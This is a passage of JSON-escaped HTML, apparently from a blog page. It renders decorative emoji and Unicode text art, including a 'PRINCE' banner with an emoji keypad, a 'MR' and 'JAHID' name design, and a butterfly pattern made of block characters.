lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E➖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━━━━━━━━\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E➖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;|\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔳\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◍\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003EＰＲＩＮＣＥ\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;llı\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⋆\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔋\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟪🟪🟪🟪🟪🟪🟪🟪🟪\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟪⬛⬛⬛⬛⬛⬛⬛🟪\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟪⬛⬛⬛⬛⬛⬛⬛🟪\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟪⬛⬛⬛⬛⬛⬛⬛🟪\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟪⬛⬛⬛⬛⬛⬛⬛🟪\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E*️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🆙\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E1\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E2\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E3\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🆗🔙🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🔢🆒\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E4\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E5\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E6\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🆕🔜🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🔠🔝\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E7\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E8\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E9\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔚🔡🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🟥🟥🟥🟥🟥🟥🟥🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E➖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━━━━━━━━\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E➖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭┳☾✇\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E⚃⎝\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E﷽\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎠\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E⚃✇☽╤⛢\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➳►\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eメ\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E∩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✪\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eメ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✪⎠♠️\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E∩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮♠️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E❅⎝◣⏝◢⎠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╔\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☬╬╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🄼🅁\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬╬\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☬╗❅❅\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E∩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✪⏝✪⎠♠️\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E∩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮♠️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E❅⎝◣⏝◢⎠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E™\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E❈╮❅🅹🅰🅷🅸🅳❅✰❅\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╦▓╗\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E❈\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⍝\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E⚈⏝⚆⎠╭⍝╮➣➣❈⚅⚄✯✬✯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭┳☾✇\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E⚃⎝\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E﷽\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎠\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E⚃✇☽╤⛢\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E───\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➳➣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▔\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮░░░░╭░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▔\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▌░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰╮\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▐\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▌░◙░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▘\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔘\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▝▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░◙░▐\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░░░▀\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▀░░░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▜\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔵\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▛\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟢\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI 